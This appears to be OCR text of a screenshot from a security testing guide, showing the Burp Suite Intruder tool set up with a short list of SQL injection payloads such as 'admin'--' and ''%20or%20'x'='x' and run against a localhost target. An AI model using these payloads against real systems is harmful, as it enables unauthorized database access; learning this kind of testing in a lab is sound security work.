 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.7.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Op
Payload Sets
You can define one or more payload sets. The n
each paylo
ways.
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure a simple list
Paste
Load ...
Remove
Clear
Deduplicate
\x3D%20\x27
\x27\x4F\x52 SELECT *
\x27\x6F\x72 SELECT *
'or%20select *
admin'--
<>"'%;)(&+
'%20or%20''='
'%20or%20'x'='x
"%20or%20"x"="x
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processi
Add
Edit
Remove
Up
Down
Enabled
Attack Save Columns 2. Intruder attack of http://localhost - Temporary attack - Not saved to project...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload Status Error Timeout Length Comment
0 200 57081
1 ' 200 58860
2 " 200 57075
3 # 200 57075
4 - 200 57075
5 -- 200 57076
6 '%20-- 200 58713
6 of 125
Activat
Go to Se